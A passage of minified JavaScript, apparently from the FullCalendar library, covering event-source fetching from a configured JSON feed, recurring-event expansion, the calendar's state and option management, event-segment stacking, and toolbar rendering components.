s.then&&s.then(a,i)}(e.eventSource.meta.bind(null,Gt(e.range,r)),(function(e){t({rawEvents:e})}),n)}}]}),tr({eventSourceRefiners:{method:String,extraParams:rt,startParam:String,endParam:String,timeZoneParam:String},eventSourceDefs:[{parseMeta:function(e){return!e.url||"json"!==e.format&&e.format?null:{url:e.url,format:"json",method:(e.method||"GET").toUpperCase(),extraParams:e.extraParams,startParam:e.startParam,endParam:e.endParam,timeZoneParam:e.timeZoneParam}},fetch:function(e,t,n){var r=e.eventSource.meta,a=function(e,t,n){var r,a,i,s,o=n.dateEnv,d=n.options,l={};return null==(r=e.startParam)&&(r=d.startParam),null==(a=e.endParam)&&(a=d.endParam),null==(i=e.timeZoneParam)&&(i=d.timeZoneParam),s="function"==typeof e.extraParams?e.extraParams():e.extraParams||{},c(l,s),l[r]=o.formatIso(t.start),l[a]=o.formatIso(t.end),"local"!==o.timeZone&&(l[i]=o.timeZone),l}(r,e.range,e.context);!function(e,t,n,r,a){var i=null;"GET"===(e=e.toUpperCase())?t=function(e,t){return e+(-1===e.indexOf("?")?"?":"&")+Rr(t)}(t,n):i=Rr(n);var s=new XMLHttpRequest;s.open(e,t,!0),"GET"!==e&&s.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),s.onload=function(){if(s.status>=200&&s.status<400){var e=!1,t=void 0;try{t=JSON.parse(s.responseText),e=!0}catch(e){}e?r(t,s):a("Failure parsing JSON",s)}else a("Request failed",s)},s.onerror=function(){a("Request failed",s)},s.send(i)}(r.method,r.url,a,(function(e,n){t({rawEvents:e,xhr:n})}),(function(e,t){n({message:e,xhr:t})}))}}]}),tr({recurringTypes:[{parse:function(e,t){if(e.daysOfWeek||e.startTime||e.endTime||e.startRecur||e.endRecur){var n={daysOfWeek:e.daysOfWeek||null,startTime:e.startTime||null,endTime:e.endTime||null,startRecur:e.startRecur?t.createMarker(e.startRecur):null,endRecur:e.endRecur?t.createMarker(e.endRecur):null},r=void 0;return e.duration&&(r=e.duration),!r&&e.startTime&&e.endTime&&(a=e.endTime,i=e.startTime,r={years:a.years-i.years,months:a.months-i.months,days:a.days-i.days,milliseconds:a.milliseconds-i.milliseconds}),{allDayGuess:Boolean(!e.startTime&&!e.endTime),duration:r,typeData:n}}var a,i;return null},expand:function(e,t,n){var r=St(t,{start:e.startRecur,end:e.endRecur});return r?function(e,t,n,r){for(var a=e?me(e):null,i=K(n.start),s=n.end,o=[];i<s;){var d=void 0;a&&!a[i.getUTCDay()]||(d=t?r.add(i,t):i,o.push(d)),i=J(i,1)}return o}(e.daysOfWeek,e.startTime,r,n):[]}}],eventRefiners:{daysOfWeek:rt,startTime:De,endTime:De,duration:De,startRecur:rt,endRecur:rt}}),tr({optionChangeHandlers:{events:function(e,t){Pr([e],t)},eventSources:Pr}}),tr({isLoadingFuncs:[function(e){return gr(e.eventSources)}],contentTypeHandlers:{html:function(){var e=null,t="";return{render:function(n,r){n===e&&r===t||(n.innerHTML=r),e=n,t=r},destroy:function(){e.innerHTML="",e=null,t=""}}},domNodes:function(){var e=null,t=[];function n(){t.forEach(D),t=[],e=null}return{render:function(r,a){var i=Array.prototype.slice.call(a);if(r!==e||!xe(t,i)){for(var s=0,o=i;s<o.length;s++){var d=o[s];r.appendChild(d)}n()}e=r,t=i},destroy:n}}},propSetHandlers:{dateProfile:function(e,t){t.emitter.trigger("datesSet",c(c({},Gt(e.activeRange,t.dateEnv)),{view:t.viewApi}))},eventStore:function(e,t){var n=t.emitter;n.hasHandlers("eventsSet")&&n.trigger("eventsSet",ln(e,t))}}})],Nr=function(){function e(e){this.drainedOption=e,this.isRunning=!1,this.isDirty=!1,this.pauseDepths={},this.timeoutId=0}return e.prototype.request=function(e){this.isDirty=!0,this.isPaused()||(this.clearTimeout(),null==e?this.tryDrain():this.timeoutId=setTimeout(this.tryDrain.bind(this),e))},e.prototype.pause=function(e){void 0===e&&(e="");var t=this.pauseDepths;t[e]=(t[e]||0)+1,this.clearTimeout()},e.prototype.resume=function(e,t){void 0===e&&(e="");var n=this.pauseDepths;e in n&&(t?delete n[e]:(n[e]-=1,n[e]<=0&&delete n[e]),this.tryDrain())},e.prototype.isPaused=function(){return Object.keys(this.pauseDepths).length},e.prototype.tryDrain=function(){if(!this.isRunning&&!this.isPaused()){for(this.isRunning=!0;this.isDirty;)this.isDirty=!1,this.drained();this.isRunning=!1}},e.prototype.clear=function(){this.clearTimeout(),this.isDirty=!1,this.pauseDepths={}},e.prototype.clearTimeout=function(){this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)},e.prototype.drained=function(){this.drainedOption&&this.drainedOption()},e}(),Ar=function(){function e(e,t){this.runTaskOption=e,this.drainedOption=t,this.queue=[],this.delayedRunner=new Nr(this.drain.bind(this))}return e.prototype.request=function(e,t){this.queue.push(e),this.delayedRunner.request(t)},e.prototype.pause=function(e){this.delayedRunner.pause(e)},e.prototype.resume=function(e,t){this.delayedRunner.resume(e,t)},e.prototype.drain=function(){for(var e=this.queue;e.length;){for(var t=[],n=void 0;n=e.shift();)this.runTask(n),t.push(n);this.drained(t)}},e.prototype.runTask=function(e){this.runTaskOption&&this.runTaskOption(e)},e.prototype.drained=function(e){this.drainedOption&&this.drainedOption(e)},e}();function Ir(e,t,n){var r;return r=/^(year|month)$/.test(e.currentRangeUnit)?e.currentRange:e.activeRange,n.formatRange(r.start,r.end,$e(t.titleFormat||function(e){var t=e.currentRangeUnit;if("year"===t)return{year:"numeric"};if("month"===t)return{year:"numeric",month:"long"};var n=X(e.currentRange.start,e.currentRange.end);return null!==n&&n>1?{year:"numeric",month:"short",day:"numeric"}:{year:"numeric",month:"long",day:"numeric"}}(e)),{isEndExclusive:e.isRangeAllDay,defaultSeparator:t.titleRangeSeparator})}var Wr=function(){function e(e){var t,n,r,a=this;this.computeOptionsData=Ce(this._computeOptionsData),this.computeCurrentViewData=Ce(this._computeCurrentViewData),this.organizeRawLocales=Ce(gn),this.buildLocale=Ce(vn),this.buildPluginHooks=(n=[],r=[],function(e,a){return t&&xe(e,n)&&xe(a,r)||(t=function(e,t){var n={},r={reducers:[],isLoadingFuncs:[],contextInit:[],eventRefiners:{},eventDefMemberAdders:[],eventSourceRefiners:{},isDraggableTransformers:[],eventDragMutationMassagers:[],eventDefMutationAppliers:[],dateSelectionTransformers:[],datePointTransforms:[],dateSpanTransforms:[],views:{},viewPropsTransformers:[],isPropsValid:null,externalDefTransforms:[],viewContainerAppends:[],eventDropTransformers:[],componentInteractions:[],calendarInteractions:[],themeClasses:{},eventSourceDefs:[],cmdFormatter:null,recurringTypes:[],namedTimeZonedImpl:null,initialView:"",elementDraggingImpl:null,optionChangeHandlers:{},scrollGridImpl:null,contentTypeHandlers:{},listenerRefiners:{},optionRefiners:{},propSetHandlers:{}};function a(e){for(var t=0,i=e;t<i.length;t++){var s=i[t];n[s.id]||(n[s.id]=!0,a(s.deps),d=s,r={reducers:(o=r).reducers.concat(d.reducers),isLoadingFuncs:o.isLoadingFuncs.concat(d.isLoadingFuncs),contextInit:o.contextInit.concat(d.contextInit),eventRefiners:c(c({},o.eventRefiners),d.eventRefiners),eventDefMemberAdders:o.eventDefMemberAdders.concat(d.eventDefMemberAdders),eventSourceRefiners:c(c({},o.eventSourceRefiners),d.eventSourceRefiners),isDraggableTransformers:o.isDraggableTransformers.concat(d.isDraggableTransformers),eventDragMutationMassagers:o.eventDragMutationMassagers.concat(d.eventDragMutationMassagers),eventDefMutationAppliers:o.eventDefMutationAppliers.concat(d.eventDefMutationAppliers),dateSelectionTransformers:o.dateSelectionTransformers.concat(d.dateSelectionTransformers),datePointTransforms:o.datePointTransforms.concat(d.datePointTransforms),dateSpanTransforms:o.dateSpanTransforms.concat(d.dateSpanTransforms),views:c(c({},o.views),d.views),viewPropsTransformers:o.viewPropsTransformers.concat(d.viewPropsTransformers),isPropsValid:d.isPropsValid||o.isPropsValid,externalDefTransforms:o.externalDefTransforms.concat(d.externalDefTransforms),viewContainerAppends:o.viewContainerAppends.concat(d.viewContainerAppends),eventDropTransformers:o.eventDropTransformers.concat(d.eventDropTransformers),calendarInteractions:o.calendarInteractions.concat(d.calendarInteractions),componentInteractions:o.componentInteractions.concat(d.componentInteractions),themeClasses:c(c({},o.themeClasses),d.themeClasses),eventSourceDefs:o.eventSourceDefs.concat(d.eventSourceDefs),cmdFormatter:d.cmdFormatter||o.cmdFormatter,recurringTypes:o.recurringTypes.concat(d.recurringTypes),namedTimeZonedImpl:d.namedTimeZonedImpl||o.namedTimeZonedImpl,initialView:o.initialView||d.initialView,elementDraggingImpl:o.elementDraggingImpl||d.elementDraggingImpl,optionChangeHandlers:c(c({},o.optionChangeHandlers),d.optionChangeHandlers),scrollGridImpl:d.scrollGridImpl||o.scrollGridImpl,contentTypeHandlers:c(c({},o.contentTypeHandlers),d.contentTypeHandlers),listenerRefiners:c(c({},o.listenerRefiners),d.listenerRefiners),optionRefiners:c(c({},o.optionRefiners),d.optionRefiners),propSetHandlers:c(c({},o.propSetHandlers),d.propSetHandlers)})}var o,d}return e&&a(e),a(t),r}(e,a)),n=e,r=a,t}),this.buildDateEnv=Ce(Fr),this.buildTheme=Ce(zr),this.parseToolbars=Ce(xr),this.buildViewSpecs=Ce(fr),this.buildDateProfileGenerator=je(Ur),this.buildViewApi=Ce(Vr),this.buildViewUiProps=je($r),this.buildEventUiBySource=Ce(Br,he),this.buildEventUiBases=Ce(Gr),this.parseContextBusinessHours=je(qr),this.buildTitle=Ce(Ir),this.emitter=new Wn,this.actionRunner=new Ar(this._handleAction.bind(this),this.updateData.bind(this)),this.currentCalendarOptionsInput={},this.currentCalendarOptionsRefined={},this.currentViewOptionsInput={},this.currentViewOptionsRefined={},this.currentCalendarOptionsRefiners={},this.getCurrentData=function(){return a.data},this.dispatch=function(e){a.actionRunner.request(e)},this.props=e,this.actionRunner.pause();var i={},s=this.computeOptionsData(e.optionOverrides,i,e.calendarApi),o=s.calendarOptions.initialView||s.pluginHooks.initialView,d=this.computeCurrentViewData(o,s,e.optionOverrides,i);e.calendarApi.currentDataManager=this,this.emitter.setThisContext(e.calendarApi),this.emitter.setOptions(d.options);var l,u,m,_=(l=s.calendarOptions,u=s.dateEnv,null!=(m=l.initialDate)?u.createMarker(m):an(l.now,u)),h=d.dateProfileGenerator.build(_);Ht(h.activeRange,_)||(_=h.currentRange.start);for(var f={dateEnv:s.dateEnv,options:s.calendarOptions,pluginHooks:s.pluginHooks,calendarApi:e.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},p=0,y=s.pluginHooks.contextInit;p<y.length;p++)(0,y[p])(f);for(var g=function(e,t,n){var r=t?t.activeRange:null;return vr({},function(e,t){var n=rn(t),r=[].concat(e.eventSources||[]),a=[];e.initialEvents&&r.unshift(e.initialEvents),e.events&&r.unshift(e.events);for(var i=0,s=r;i<s.length;i++){var o=nn(s[i],t,n);o&&a.push(o)}return a}(e,n),r,n)}(s.calendarOptions,h,f),v={dynamicOptionOverrides:i,currentViewType:o,currentDate:_,dateProfile:h,businessHours:this.parseContextBusinessHours(f),eventSources:g,eventUiBases:{},eventStore:{defs:{},instances:{}},renderableEventStore:{defs:{},instances:{}},dateSelection:null,eventSelection:"",eventDrag:null,eventResize:null,selectionConfig:this.buildViewUiProps(f).selectionConfig},M=c(c({},f),v),D=0,L=s.pluginHooks.reducers;D<L.length;D++){var Y=L[D];c(v,Y(null,null,M))}Jr(v,f)&&this.emitter.trigger("loading",!0),this.state=v,this.updateData(),this.actionRunner.resume()}return e.prototype.resetOptions=function(e,t){var n=this.props;n.optionOverrides=t?c(c({},n.optionOverrides),e):e,this.actionRunner.request({type:"NOTHING"})},e.prototype._handleAction=function(e){var t=this,n=t.props,r=t.state,a=t.emitter,i=function(e,t){var n;return"SET_OPTION"===t.type?c(c({},e),((n={})[t.optionName]=t.rawOptionValue,n)):e}(r.dynamicOptionOverrides,e),s=this.computeOptionsData(n.optionOverrides,i,n.calendarApi),o=function(e,t){return"CHANGE_VIEW_TYPE"===t.type&&(e=t.viewType),e}(r.currentViewType,e),d=this.computeCurrentViewData(o,s,n.optionOverrides,i);n.calendarApi.currentDataManager=this,a.setThisContext(n.calendarApi),a.setOptions(d.options);var l={dateEnv:s.dateEnv,options:s.calendarOptions,pluginHooks:s.pluginHooks,calendarApi:n.calendarApi,dispatch:this.dispatch,emitter:a,getCurrentData:this.getCurrentData},u=r.currentDate,m=r.dateProfile;this.data&&this.data.dateProfileGenerator!==d.dateProfileGenerator&&(m=d.dateProfileGenerator.build(u)),u=function(e,t){return"CHANGE_DATE"===t.type?t.dateMarker:e}(u,e),m=function(e,t,n,r){var a;switch(t.type){case"CHANGE_VIEW_TYPE":return r.build(t.dateMarker||n);case"CHANGE_DATE":return r.build(t.dateMarker);case"PREV":if((a=r.buildPrev(e,n)).isValid)return a;break;case"NEXT":if((a=r.buildNext(e,n)).isValid)return a}return e}(m,e,u,d.dateProfileGenerator),"PREV"!==e.type&&"NEXT"!==e.type&&Ht(m.currentRange,u)||(u=m.currentRange.start);for(var _=function(e,t,n,r){var a,i,s=n?n.activeRange:null;switch(t.type){case"ADD_EVENT_SOURCES":return vr(e,t.sources,s,r);case"REMOVE_EVENT_SOURCE":return a=e,i=t.sourceId,ue(a,(function(e){return e.sourceId!==i}));case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return n?Mr(e,s,r):e;case"FETCH_EVENT_SOURCES":return Dr(e,t.sourceIds?me(t.sourceIds):Yr(e,r),s,t.isRefetch||!1,r);case"RECEIVE_EVENTS":case"RECEIVE_EVENT_ERROR":return function(e,t,n,r){var a,i=e[t];return i&&n===i.latestFetchId?c(c({},e),((a={})[t]=c(c({},i),{isFetching:!1,fetchRange:r}),a)):e}(e,t.sourceId,t.fetchId,t.fetchRange);case"REMOVE_ALL_EVENT_SOURCES":return{};default:return e}}(r.eventSources,e,m,l),h=function(e,t,n,r,a){switch(t.type){case"RECEIVE_EVENTS":return function(e,t,n,r,a,i){if(t&&n===t.latestFetchId){var s=at(function(e,t,n){var r=n.options.eventDataTransform,a=t?t.eventDataTransform:null;return a&&(e=wr(e,a)),r&&(e=wr(e,r)),e}(a,t,i),t,i);return r&&(s=ye(s,r,i)),ot(Tr(e,t.sourceId),s)}return e}(e,n[t.sourceId],t.fetchId,t.fetchRange,t.rawEvents,a);case"ADD_EVENTS":return function(e,t,n,r){return n&&(t=ye(t,n,r)),ot(e,t)}(e,t.eventStore,r?r.activeRange:null,a);case"RESET_EVENTS":return t.eventStore;case"MERGE_EVENTS":return ot(e,t.eventStore);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return r?ye(e,r.activeRange,a):e;case"REMOVE_EVENTS":return function(e,t){var n=e.defs,r=e.instances,a={},i={};for(var s in n)t.defs[s]||(a[s]=n[s]);for(var o in r)!t.instances[o]&&a[r[o].defId]&&(i[o]=r[o]);return{defs:a,instances:i}}(e,t.eventStore);case"REMOVE_EVENT_SOURCE":return Tr(e,t.sourceId);case"REMOVE_ALL_EVENT_SOURCES":return dt(e,(function(e){return!e.sourceId}));case"REMOVE_ALL_EVENTS":return{defs:{},instances:{}};default:return e}}(r.eventStore,e,_,m,l),f=gr(_)&&!d.options.progressiveEventRendering&&r.renderableEventStore||h,p=this.buildViewUiProps(l),y=p.eventUiSingleBase,g=p.selectionConfig,v=this.buildEventUiBySource(_),M={dynamicOptionOverrides:i,currentViewType:o,currentDate:u,dateProfile:m,eventSources:_,eventStore:h,renderableEventStore:f,selectionConfig:g,eventUiBases:this.buildEventUiBases(f.defs,y,v),businessHours:this.parseContextBusinessHours(l),dateSelection:Sr(r.dateSelection,e),eventSelection:br(r.eventSelection,e),eventDrag:Er(r.eventDrag,e),eventResize:Hr(r.eventResize,e)},D=c(c({},l),M),L=0,Y=s.pluginHooks.reducers;L<Y.length;L++){var k=Y[L];c(M,k(r,e,D))}var w=Jr(r,l),T=Jr(M,l);!w&&T?a.trigger("loading",!0):w&&!T&&a.trigger("loading",!1),this.state=M,n.onAction&&n.onAction(e)},e.prototype.updateData=function(){var e,t,n,r,a,i,s,o,d,l=this.props,u=this.state,m=this.data,_=this.computeOptionsData(l.optionOverrides,u.dynamicOptionOverrides,l.calendarApi),h=this.computeCurrentViewData(u.currentViewType,_,l.optionOverrides,u.dynamicOptionOverrides),f=this.data=c(c(c({viewTitle:this.buildTitle(u.dateProfile,h.options,_.dateEnv),calendarApi:l.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},_),h),u),p=_.pluginHooks.optionChangeHandlers,y=m&&m.calendarOptions,g=_.calendarOptions;if(y&&y!==g)for(var v in y.timeZone!==g.timeZone&&(u.eventSources=f.eventSources=(i=f.eventSources,o=f,d=(s=u.dateProfile)?s.activeRange:null,Dr(i,Yr(i,o),d,!0,o)),u.eventStore=f.eventStore=(e=f.eventStore,t=m.dateEnv,n=f.dateEnv,r=e.defs,a=ce(e.instances,(function(e){var a=r[e.defId];return a.allDay||a.recurringDef?e:c(c({},e),{range:{start:n.createMarker(t.toDate(e.range.start,e.forcedStartTzo)),end:n.createMarker(t.toDate(e.range.end,e.forcedEndTzo))},forcedStartTzo:n.canComputeOffset?null:e.forcedStartTzo,forcedEndTzo:n.canComputeOffset?null:e.forcedEndTzo})})),{defs:r,instances:a})),p)y[v]!==g[v]&&p[v](g[v],f);l.onData&&l.onData(f)},e.prototype._computeOptionsData=function(e,t,n){var r=this.processRawCalendarOptions(e,t),a=r.refinedOptions,i=r.pluginHooks,s=r.localeDefaults,o=r.availableLocaleData;Zr(r.extra);var d=this.buildDateEnv(a.timeZone,a.locale,a.weekNumberCalculation,a.firstDay,a.weekText,i,o,a.defaultRangeSeparator),l=this.buildViewSpecs(i.views,e,t,s),u=this.buildTheme(a,i);return{calendarOptions:a,pluginHooks:i,dateEnv:d,viewSpecs:l,theme:u,toolbarConfig:this.parseToolbars(a,e,u,l,n),localeDefaults:s,availableRawLocales:o.map}},e.prototype.processRawCalendarOptions=function(e,t){var n=tt([qe,e,t]),r=n.locales,a=n.locale,i=this.organizeRawLocales(r),s=i.map,o=this.buildLocale(a||i.defaultCode,s).options,d=this.buildPluginHooks(e.plugins||[],Or),l=this.currentCalendarOptionsRefiners=c(c(c(c(c({},Je),Ze),Xe),d.listenerRefiners),d.optionRefiners),u={},m=tt([qe,o,e,t]),_={},h=this.currentCalendarOptionsInput,f=this.currentCalendarOptionsRefined,p=!1;for(var y in m)"plugins"!==y&&(m[y]===h[y]||Ke[y]&&y in h&&Ke[y](h[y],m[y])?_[y]=f[y]:l[y]?(_[y]=l[y](m[y]),p=!0):u[y]=h[y]);return p&&(this.currentCalendarOptionsInput=m,this.currentCalendarOptionsRefined=_),{rawOptions:this.currentCalendarOptionsInput,refinedOptions:this.currentCalendarOptionsRefined,pluginHooks:d,availableLocaleData:i,localeDefaults:o,extra:u}},e.prototype._computeCurrentViewData=function(e,t,n,r){var a=t.viewSpecs[e];if(!a)throw new Error('viewType "'+e+"\" is not available. Please make sure you've loaded all neccessary plugins");var i=this.processRawViewOptions(a,t.pluginHooks,t.localeDefaults,n,r),s=i.refinedOptions;return Zr(i.extra),{viewSpec:a,options:s,dateProfileGenerator:this.buildDateProfileGenerator({dateProfileGeneratorClass:a.optionDefaults.dateProfileGeneratorClass,duration:a.duration,durationUnit:a.durationUnit,usesMinMaxTime:a.optionDefaults.usesMinMaxTime,dateEnv:t.dateEnv,calendarApi:this.props.calendarApi,slotMinTime:s.slotMinTime,slotMaxTime:s.slotMaxTime,showNonCurrentDates:s.showNonCurrentDates,dayCount:s.dayCount,dateAlignment:s.dateAlignment,dateIncrement:s.dateIncrement,hiddenDays:s.hiddenDays,weekends:s.weekends,nowInput:s.now,validRangeInput:s.validRange,visibleRangeInput:s.visibleRange,monthMode:s.monthMode,fixedWeekCount:s.fixedWeekCount}),viewApi:this.buildViewApi(e,this.getCurrentData,t.dateEnv)}},e.prototype.processRawViewOptions=function(e,t,n,r,a){var i=tt([qe,e.optionDefaults,n,r,e.optionOverrides,a]),s=c(c(c(c(c(c({},Je),Ze),Xe),et),t.listenerRefiners),t.optionRefiners),o={},d=this.currentViewOptionsInput,l=this.currentViewOptionsRefined,u=!1,m={};for(var _ in i)i[_]===d[_]||Ke[_]&&Ke[_](i[_],d[_])?o[_]=l[_]:(i[_]===this.currentCalendarOptionsInput[_]||Ke[_]&&Ke[_](i[_],this.currentCalendarOptionsInput[_])?_ in this.currentCalendarOptionsRefined&&(o[_]=this.currentCalendarOptionsRefined[_]):s[_]?o[_]=s[_](i[_]):m[_]=i[_],u=!0);return u&&(this.currentViewOptionsInput=i,this.currentViewOptionsRefined=o),{rawOptions:this.currentViewOptionsInput,refinedOptions:this.currentViewOptionsRefined,extra:m}},e}();function Fr(e,t,n,r,a,i,s,o){var d=vn(t||s.defaultCode,s.map);return new hn({calendarSystem:"gregory",timeZone:e,namedTimeZoneImpl:i.namedTimeZonedImpl,locale:d,weekNumberCalculation:n,firstDay:r,weekText:a,cmdFormatter:i.cmdFormatter,defaultSeparator:o})}function zr(e,t){return new(t.themeClasses[e.themeSystem]||nr)(e)}function Ur(e){return new(e.dateProfileGeneratorClass||yr)(e)}function Vr(e,t,n){return new en(e,t,n)}function Br(e){return ce(e,(function(e){return e.ui}))}function Gr(e,t,n){var r={"":t};for(var a in e){var i=e[a];i.sourceId&&n[i.sourceId]&&(r[a]=n[i.sourceId])}return r}function $r(e){var t=e.options;return{eventUiSingleBase:mt({display:t.eventDisplay,editable:t.editable,startEditable:t.eventStartEditable,durationEditable:t.eventDurationEditable,constraint:t.eventConstraint,overlap:"boolean"==typeof t.eventOverlap?t.eventOverlap:void 0,allow:t.eventAllow,backgroundColor:t.eventBackgroundColor,borderColor:t.eventBorderColor,textColor:t.eventTextColor,color:t.eventColor},e),selectionConfig:mt({constraint:t.selectConstraint,overlap:"boolean"==typeof t.selectOverlap?t.selectOverlap:void 0,allow:t.selectAllow},e)}}function Jr(e,t){for(var n=0,r=t.pluginHooks.isLoadingFuncs;n<r.length;n++)if((0,r[n])(e))return!0;return!1}function qr(e){return t=e.options.businessHours,n=e,at(function(e){return(!0===e?[{}]:Array.isArray(e)?e.filter((function(e){return e.daysOfWeek})):"object"==typeof e&&e?[e]:[]).map((function(e){return c(c({},Ln),e)}))}(t),null,n);var t,n}function Zr(e,t){for(var n in e)console.warn("Unknown option '"+n+"'"+(t?" for view '"+t+"'":""))}var Xr=function(e){function t(t){var n=e.call(this,t)||this;return n.handleData=function(e){n.dataManager?n.setState(e):n.state=e},n.dataManager=new Wr({optionOverrides:t.optionOverrides,calendarApi:t.calendarApi,onData:n.handleData}),n}return u(t,e),t.prototype.render=function(){return this.props.children(this.state)},t.prototype.componentDidUpdate=function(e){var t=this.props.optionOverrides;t!==e.optionOverrides&&this.dataManager.resetOptions(t)},t}(h),Kr=function(){function e(){this.strictOrder=!1,this.allowReslicing=!1,this.maxCoord=-1,this.maxStackCnt=-1,this.levelCoords=[],this.entriesByLevel=[],this.stackCnts={}}return e.prototype.addSegs=function(e){for(var t=[],n=0,r=e;n<r.length;n++){var a=r[n];this.insertEntry(a,t)}return t},e.prototype.insertEntry=function(e,t){var n=this.findInsertion(e);return this.isInsertionValid(n,e)?(this.insertEntryAt(e,n),1):this.handleInvalidInsertion(n,e,t)},e.prototype.isInsertionValid=function(e,t){return(-1===this.maxCoord||e.levelCoord+t.thickness<=this.maxCoord)&&(-1===this.maxStackCnt||e.stackCnt<this.maxStackCnt)},e.prototype.handleInvalidInsertion=function(e,t,n){return this.allowReslicing&&e.touchingEntry?this.splitEntry(t,e.touchingEntry,n):(n.push(t),0)},e.prototype.splitEntry=function(e,t,n){var r=0,a=[],i=e.span,s=t.span;return i.start<s.start&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:i.start,end:s.start}},a)),i.end>s.end&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:s.end,end:i.end}},a)),r?(n.push.apply(n,m([{index:e.index,thickness:e.thickness,span:ta(s,i)}],a)),r):(n.push(e),0)},e.prototype.insertEntryAt=function(e,t){var n=this.entriesByLevel,r=this.levelCoords;-1===t.lateral?(na(r,t.level,t.levelCoord),na(n,t.level,[e])):na(n[t.level],t.lateral,e),this.stackCnts[ea(e)]=t.stackCnt},e.prototype.findInsertion=function(e){for(var t=this,n=t.levelCoords,r=t.entriesByLevel,a=t.strictOrder,i=t.stackCnts,s=n.length,o=0,d=-1,l=-1,u=null,c=0,m=0;m<s;m+=1){var _=n[m];if(!a&&_>=o+e.thickness)break;for(var h=r[m],f=void 0,p=ra(h,e.span.start,Qr),y=p[0]+p[1];(f=h[y])&&f.span.start<e.span.end;){var g=_+f.thickness;g>o&&(o=g,u=f,d=m,l=y),g===o&&(c=Math.max(c,i[ea(f)]+1)),y+=1}}var v=0;if(u)for(v=d+1;v<s&&n[v]<o;)v+=1;var M=-1;return v<s&&n[v]===o&&(M=ra(r[v],e.span.end,Qr)[0]),{touchingLevel:d,touchingLateral:l,touchingEntry:u,stackCnt:c,levelCoord:o,level:v,lateral:M}},e.prototype.toRects=function(){for(var e=this.entriesByLevel,t=this.levelCoords,n=e.length,r=[],a=0;a<n;a+=1)for(var i=e[a],s=t[a],o=0,d=i;o<d.length;o++){var l=d[o];r.push(c(c({},l),{levelCoord:s}))}return r},e}();function Qr(e){return e.span.end}function ea(e){return e.index+":"+e.span.start}function ta(e,t){var n=Math.max(e.start,t.start),r=Math.min(e.end,t.end);return n<r?{start:n,end:r}:null}function na(e,t,n){e.splice(t,0,n)}function ra(e,t,n){var r=0,a=e.length;if(!a||t<n(e[r]))return[0,0];if(t>n(e[a-1]))return[a,0];for(;r<a;){var i=Math.floor(r+(a-r)/2),s=n(e[i]);if(t<s)a=i;else{if(!(t>s))return[i,1];r=i+1}}return[r,0]}var aa=function(){function e(e){this.component=e.component,this.isHitComboAllowed=e.isHitComboAllowed||null}return e.prototype.destroy=function(){},e}();function ia(e){var t;return(t={})[e.component.uid]=e,t}var sa={},oa=function(){function e(e,t){this.emitter=new Wn}return e.prototype.destroy=function(){},e.prototype.setMirrorIsVisible=function(e){},e.prototype.setMirrorNeedsRevert=function(e){},e.prototype.setAutoScrollEnabled=function(e){},e}(),da={},la={startTime:De,duration:De,create:Boolean,sourceId:String};function ua(e){var t=nt(e,la),n=t.refined,r=t.extra;return{startTime:n.startTime||null,duration:n.duration||null,create:null==n.create||n.create,sourceId:n.sourceId,leftoverProps:r}}var ca=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this,t=this.props.widgetGroups.map((function(t){return e.renderWidgetGroup(t)}));return f.apply(void 0,m(["div",{className:"fc-toolbar-chunk"}],t))},t.prototype.renderWidgetGroup=function(e){for(var t=this.props,n=this.context.theme,r=[],a=!0,i=0,s=e;i<s.length;i++){var o=s[i],d=o.buttonName,l=o.buttonClick,u=o.buttonText,c=o.buttonIcon,_=o.buttonHint;if("title"===d)a=!1,r.push(f("h2",{className:"fc-toolbar-title",id:t.titleId},t.title));else{var h=d===t.activeButton,p=!t.isTodayEnabled&&"today"===d||!t.isPrevEnabled&&"prev"===d||!t.isNextEnabled&&"next"===d,y=["fc-"+d+"-button",n.getClass("button")];h&&y.push(n.getClass("buttonActive")),r.push(f("button",{type:"button",title:"function"==typeof _?_(t.navUnit):_,disabled:p,"aria-pressed":h,className:y.join(" "),onClick:l},u||(c?f("span",{className:c}):"")))}}if(r.length>1){var g=a&&n.getClass("buttonGroup")||"";return f.apply(void 0,m(["div",{className:g}],r))}return r[0]},t}(Zn),ma=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e,t,n=this.props,r=n.model,a=n.extraClassName,i=!1,s=r.sectionWidgets,o=s.center;return s.left?(i=!0,e=s.left):e=s.start,s.right?(i=!0,t=s.right):t=s.end,f("div",{className:[a||"","fc-toolbar",i?"fc-toolbar-ltr":""].join(" ")},this.renderSection("start",e||[]),this.renderSection("center",o||[]),this.renderSection("end",t||[]))},t.prototype.renderSection=function(e,t){var n=this.props;return f(ca,{key:e,widgetGroups:t,title:n.title,navUnit:n.navUnit,activeButton:n.activeButton,isTodayEnabled:n.isTodayEnabled,isPrevEnabled:n.isPrevEnabled,isNextEnabled:n.isNextEnabled,titleId:n.titleId})},t}(Zn),_a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={availableWidth:null},t.handleEl=function(e){t.el=e,Qn(t.props.elRef,e),t.updateAvailableWidth()},t.handleResize=function(){t.updateAvailableWidth()},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state,n=e.aspectRatio,r=["fc-view-harness",n||e.liquid||e.height?"fc-view-harness-active":"fc-view-harness-passive"],a="",i="";return n?null!==t.availableWidth?a=t.availableWidth/n:i=1/n*100+"%":a=e.height||"",f("div",{"aria-labelledby":e.labeledById,ref:this.handleEl,className:r.join(" "),style:{height:a,paddingBottom:i}},e.children)},t.prototype.componentDidMount=function(){this.context.addResizeHandler(this.handleResize)},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleResize)},t.prototype.updateAvailableWidth=function(){this.el&&this.props.aspectRatio&&this.setState({availableWidth:this.el.offsetWidth})},t}(Zn),ha=function(e){function t(t){var n=e.call(this,t)||this;return n.handleSegClick=function(e,t){var r=n.component,a=r.context,i=jt(t);if(i&&r.isValidSegDownEl(e.target)){var s=L(e.target,".fc-event-forced-url"),o=s?s.querySelector("a[href]").href:"";a.emitter.trigger("eventClick",{el:t,event:new 